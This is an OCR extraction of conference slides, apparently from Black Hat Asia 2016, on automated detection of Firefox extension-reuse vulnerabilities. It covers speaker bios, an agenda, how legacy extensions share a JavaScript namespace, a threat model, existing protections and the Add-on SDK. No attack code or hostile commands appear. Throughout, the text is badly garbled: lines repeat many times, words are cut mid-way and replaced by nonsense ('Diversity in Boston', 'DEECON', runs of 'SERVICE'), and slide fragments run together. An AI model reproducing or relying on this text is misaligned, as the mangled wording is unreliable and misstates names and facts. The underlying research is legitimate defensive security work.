# Aut Autom<br> **California Level Autom**<br>
ASIA 2015<br>
ASIA 2015 Automat<br> **CK hat**<br>
SA 2015<br>
A 2015<br>
A 2015

# Automated Detect Automated<br>
String of Firefox II<br>
IA 2016<br>
Ahmet S BUY Automated Detection of Firefox Extension-Reuse Vulnerabilities

### Ahmet S BUYUKKAYHAN William ROBERTSON



# Who are we?

- **Click that ASIA 2015<br>• Click that ASIA 2016<br>• Click to a SIA 2016<br>• Click Standard State State State State State State State State State State State State State State State State State State State State State State Stat EXAMPLE ASIA 2015<br>Who are Wissistant professor of computer sciences**<br>Diversity in Boston, MA<br>O-directs the NEU Systems Securi Who are We<sup>1</sup><br>Who are We<sup>1</sup><br>tant professor of computer science<br>ersity in Boston, MA<br>irects the NEU Systems Security lems, network, and software security **EXAMPLE ASIA 2015<br>
Who are We?**<br>
t professor of computer science a<br>
ty in Boston, MA<br>
ts the NEU Systems Security Lab<br>
i, network, and software security r<br>
ner of DEFCON CTF with Shellph Who are We?<br>
SIA 2015<br>
Who are We?<br>
Moreon of computer science at Ne<br>
Roston, MA<br>
Ne NEU Systems Security Lab with<br>
Ne NEU Systems Security Lab with<br>
Network, and software security rese<br>
of DEFCON CTF with Shellphish<br>
Ing • Assistant professor of computer science at Northeastern<br>
University in Boston, MA<br>
• Co-directs the NEU Systems Security Lab with Engin Kirda University in Boston, MA • Co-directs the NEU Systems Security Chapter of Defence of Defence of Northeastern<br>• Co-directs the NEU Systems Security Lab with Engin Kirda<br>• Systems, network, and software security researcher<br>• Past winner of DEECON CT • Systems, network, and software security researcher<br>
• Systems, network, and software security researcher<br>
• Systems, network, and software security researcher<br>
• Past winner of DEFCON CTF with Shellphish<br>
– (a long long • Branch ASIA 2015<br>• Who are we?<br>• Assistant professor of computer science at Northeastern<br>• Co-directs the NEU Systems Security Lab with Engin Kirda<br>• Systems, network, and software security researcher<br>• Past winner of DE Who are V<br>Subsistant professor of computer sourciversity in Boston, MA<br>Co-directs the NEU Systems Secu<br>Systems, network, and software s<br>Past winner of DEFCON CTF with<br>– (a long, long time ago...)
- 
- 
- -



# Who are we?

- 
- **black hat** ASIA 2015<br>
Who are we?<br>
PhD Candidate at Northeastern University<br>
 Authored peer-reviewed conference and journal papers in top-t **EXAMPLE ASIA 2015<br>Who are With With Candidate at Northeastern University venues**<br>Jensies and the NEU Systems Security<br>Jember of the NEU Systems Security **EXAMPLE STATE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE SERVICE** MO ACT WE?<br>
Who are we?<br>
Notate at Northeastern University<br>
End peer-reviewed conference and journal<br>
Sof the NEU Systems Security Lak<br>
Sof the NEU Systems Security Lak Who are we?<br>
Who are we?<br>
No are we?<br>
Note at Northeastern University<br>
Neer-reviewed conference and journal pa<br>
New NEU Systems Security Lab **Property of the Canadian State and State at Northeastern University**<br>
- Authored peer-reviewed conference and journal papers in top-tie<br>
security venues **Example 2018**<br>
Who are we?<br>
PhD Candidate at Northeastern University<br>
- Authored peer-reviewed conference and journal papers in top-tier<br>
security venues<br>
Member of the NEU Systems Security Lab security venues • Member of the NEU Systems Security Laborator of the NEU Systems Security Laborator of the NEU Systems Security Laborator of the NEU Systems Security Laborator of the NEU Systems Security Laborator  $\frac{1}{2}$
- 

# Singapore



### Boston





# Agenda

- 
- Second level • Third level MAN ASIA 2015<br>
Agenda<br>
Fire & Demo<br>
Nien<br>
Manus<br>
Remo<br>
Mien Ware and Agenda<br>
Agenda<br>
Agenda<br>
In Reuse Attacks<br>
Pa Demo<br>
Ph • Background • Extension-Reuse Attacks • CrossFire & Demo Agen<br>
• Background<br>
• Extension-Reuse Attacl<br>
• CrossFire & Demo<br>
• Evaluation<br>
• Conclusion • Background<br>• Extension-Reuse Attack<br>• CrossFire & Demo<br>• Evaluation<br>• Conclusion
- 
- 
- 

# $\sqrt{\frac{6}{\text{black hat}}}$ MASIA 2015 **Rokhat** Extrat<br>
Skhat<br>
SA 2015<br>
Sackdroun Extrat<br>
Extrat<br>
Background

# Background

t)<br>UBM

### Browser Extensions

- **External ASIA 2016<br>
Browser External divide and new capabilities,<br>
SK extensions in Mozilla** • Add new capabilities,<br>• Add new capabilities,<br>• ~15K extensions in Mozilla customization to browsers
- **EXECUTE SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH SERVISH Adbitoclerish CAdbits<br>ew capabilities,<br>extensions in Mozilla<br>ns repository** Add-ons repository
- **Add new capabilities,<br>
 Add new capabilities,<br>
 Customization to browsers<br>
 Customization to browsers<br>
 Copular ones have millions of<br>
 Popular ones have millions of<br>
 Mostly written in JavaScript** users DI OWSET EX<br>
• Add new capabilities,<br>
customization to browsers<br>
• ~15K extensions in Mozilla<br>
Add-ons repository<br>
• Popular ones have millions of<br>
users<br>
• Mostly written in JavaScript
- 



# **black hat** ASIA 2016<br> **Legacy Firefox Extensions**<br>
Shared JavaScript namespace<br>
- Extensions can read/write objects or variables of others **EXERCISE A STA 2015<br>
LEGACY FITEFOX EX**<br>
Nared JavaScript namespace<br>
Extensions can read/write objects or variable<br>
Can invoke functionality of others **CHALA BULA 2016**<br> **Legacy Firefox Exter**<br> **Legacy Firefox Exter**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **EXECUTE SALA 2015<br>
Legacy Firefox Extens**<br>
avaScript namespace<br>
phs can read/write objects or variables of othe<br>
oke functionality of others<br>
vindow<br>
rite GUI elements<br>
all events Legacy Firefox Extensions • Shared JavaScript namespace<br>
– Extensions can read/write objects or variables of others<br>
– Can invoke functionality of others **Legacy Firefox Extensions<br>
Legacy Firefox Extensions**<br>
Shared JavaScript namespace<br>
- Extensions can read/write objects or variables of others<br>
- Can invoke functionality of others<br>
Shared window **Extending Contains Container Containers (CONTR)**<br>
Legacy Firefox Extensions<br>
Shared JavaScript namespace<br>
- Extensions can read/write objects or variables of others<br>
- Can invoke functionality of others<br>
- Read/write GUI • Shared JavaScript namespace<br>
• Shared JavaScript namespace<br>
• Extensions can read/write objects or variable<br>
• Can invoke functionality of others<br>
• Shared window<br>
– Read/write GUI elements<br>
– Listen to all events Mackhat ASIA 2016<br>
Legacy Firefox Extenses<br>
Shared JavaScript namespace<br>
- Extensions can read/write objects or variables of othe<br>
- Can invoke functionality of others<br>
- Read/write GUI elements<br>
- Listen to all events<br>
-

- 
- 
- -
	-
- -



# **Extension authors are also assumed to the styles of the state of the styles of the state state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the st Chat**<br> **Find and Solventual Conducts**<br> **Find and Solvent Conducts**<br>
Threat Mode<br>
prowser is an attractive target<br>
tension authors are untrusted<br>
rable extensions can be exploited<br>
righ-but-buggy" threat model<br>
ious extens **EXAMPLE ASIA 2015<br>
Threat Model**<br>
Ser is an attractive target<br>
sign authors are untrusted<br>
le extensions can be exploited<br>
is extensions are a real threat<br>
sers into installing malicious Woodel<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
SIA 2016<br>
Xensions are a real threat<br>
thouggy" threat model<br>
tensions are a real threat<br>
into installing malicious<br>
man-in-the-browser Threat Model • The browser is an attractive target<br>• The browser is an attractive target<br>• Vulnerable extensions can be exploited **External External and Solvey Concernsion and Solvey Concernsion authors are untrusted Culnerable extensions can be exploited The magnitude of the Senign-but-buggy" threat model** • Vulnerable extensions are a real threat<br>
• Vulnerable extensions can be exploited<br>
• Vulnerable extensions can be exploited<br>
• Walicious extensions are a real threat<br>
• Malicious extensions are a real threat

- -
- **EXERCISE AND SERVE ASSA 2015<br>
Threat Mode<br>
Threat Mode<br>
He browser is an attractive target<br>
 Extension authors are untrusted<br>
 "Benign-but-buggy" threat model** 
	-
- 
- **Eckhati**<br>
 Threat Model Extension authors are untrusted<br>
 Extension authors are untrusted<br>
 "Benign-but-buggy" threat model<br>
 Trick users into installing malicious<br>
 Trick users into installing malicious • The browser is an attractive target<br>• The browser is an attractive target<br>• Extension authors are untrusted<br>• Vulnerable extensions can be exploited<br>• Malicious extensions are a real threat<br>• Malicious extensions are a r **EXAMPLE ASIA 2015<br>
Threat Model<br>
Threat Model<br>
Threat Model<br>
- Extension authors are untrusted<br>
- "Benign-but-buggy" threat model<br>
- "Benign-but-buggy" threat model<br>
- Trick users into installing malicious<br>
- Powerful ("m** - Trick users into installing malicious<br>extensions Threat Model<br>
The browser is an attractive target<br>
- Extension authors are untrusted<br>
Vulnerable extensions can be exploited<br>
- "Benign-but-buggy" threat model<br>
Malicious extensions are a real threat<br>
- Trick users into in Threat Mode<br>
The browser is an attractive target<br>
– Extension authors are untrusted<br>
– "Benign-but-buggy" threat model<br>
– "Benign-but-buggy" threat model<br>
Malicious extensions are a real threat<br>
– Trick users into install + The browser is an attractive target<br>
- Extension authors are untrusted<br>
+ Vulnerable extensions can be exploited<br>
- "Benign-but-buggy" threat model<br>
+ Malicious extensions are a real threat<br>
- Trick users into installin
	-
	-



161 malicious extensions are blocked by Mozilla<sup>+</sup>

# **EXisting Methods for Protection**<br>
Existing Methods for Protection<br>
Enforcing browser **ACKINGT ASIA 2016<br>
EXisting Methods for<br>
Inforcing browser<br>
arketplaces for extensions<br>
Automated analysis<br>
Human reviews** • Third level Existing Methods for Protection

- Enforcing browser marketplaces for extensions **Existing Methods format ASIA 2015<br>Existing Methods formated analysis<br>— Automated analysis<br>— Human reviews<br>— Extension signing Lackhat**<br> **Existing Methods formal reviews**<br>
— Automated analysis<br>
— Automated analysis<br>
— Human reviews<br>
— Extension signing<br>
— "Vetting" **Lackhat Asia 2015<br>
– Existing Methods format<br>
Enforcing browser<br>
– Automated analysis<br>
– Human reviews<br>
– Extension signing<br>
– "Vetting"<br>Extension isolation Lackhat**<br> **Existing Methods formately in the Sixtyn Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription Scription** Existing Methods fo<br>• Enforcing browser<br>marketplaces for extensions<br>– Automated analysis<br>– Human reviews<br>– Extension signing<br>• "Vetting"<br>• Extension isolation<br>– Least privilege and policy-based<br>enforcement
	-
	-
	-
	-
- - enforcement



# **black hat** ASIA 2015<br>
Add-ON SDK (a.k.a., Jetpack)<br>
Introduced in 2009<br>
Isolates extensions from each other<br>
